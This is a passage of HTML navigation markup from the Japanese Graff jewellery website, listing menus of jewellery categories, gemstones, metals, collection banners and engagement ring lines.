                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ウォッチ
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        メンズ ジュエリー
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>ジェムストーン別に見る</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    ホワイトダイヤモンド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    イエローダイヤモンド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    エメラルド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    サファイア
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    ルビー
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>メタル別に見る</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ホワイトゴールド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ローズゴールド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        イエローゴールド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        プラチナ
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>厳選されたコレクション</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        最新のクリエイション
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        スタッキングジュエリー
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        大自然にインスパイアされて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ジュエリーセット
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>グラフ コレクション</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">ローレンス グラフ シグネチャー</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">バタフライ</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">ワイルドフラワー</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">ティルダズ ボウ</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">クラシック グラフ</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">アイコン</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">スパイラル</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">スレッド</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-ja/jewellery-collections/">全て見る</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">エンゲージメント＆ブライダル</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%97%E3%83%AD%E3%83%9F%E3%82%B9">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%A2%E3%82%A4%E3%82%B3%E3%83%B3">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%91%E3%83%A9%E3%82%B4%E3%83%B3">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AC%E3%82%AC%E3%82%B7%E3%83%BC">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%B3%E3%83%B3%E3%82%B9%E3%83%86%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AD%E3%83%BC%E3%83%AC%E3%83%B3%E3%82%B9%E3%82%B0%E3%83%A9%E3%83%95%20%E3%82%B7%E3%82%B0%E3%83%8D%E3%83%81%E3%83%A3%E3%83%BC">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>エンゲージメントリング</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%97%E3%83%AD%E3%83%9F%E3%82%B9"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        プロミス
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%A2%E3%82%A4%E3%82%B3%E3%83%B3"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        アイコン
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%91%E3%83%A9%E3%82%B4%E3%83%B3"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        パラゴン
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        フレーム
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AC%E3%82%AC%E3%82%B7%E3%83%BC"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        レガシー
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%B3%E3%83%B3%E3%82%B9%E3%83%86%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        コンステレーション
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AD%E3%83%BC%E3%83%AC%E3%83%B3%E3%82%B9%E3%82%B0%E3%83%A9%E3%83%95%20%E3%82%B7%E3%82%B0%E3%83%8D%E3%83%81%E3%83%A3%E3%83%BC"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        ローレンスグラフ シグネチャー
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
